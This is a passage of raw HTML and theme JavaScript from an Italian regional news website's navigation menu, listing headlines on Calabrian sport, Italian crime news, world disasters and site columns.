href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2455";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 